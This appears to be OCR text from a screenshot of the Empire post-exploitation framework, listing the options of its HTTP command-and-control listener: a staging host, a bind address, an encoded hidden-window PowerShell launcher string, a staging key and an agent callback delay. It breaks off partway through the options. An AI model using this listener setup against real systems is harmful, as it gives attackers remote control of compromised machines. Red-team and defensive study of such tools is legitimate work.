 (Empire) > uselistener http
id http
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
category client_server
Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://192.168.122.61 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey Z->9ItM4fC0ov71QK{|p,iX?he2&OqbU True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in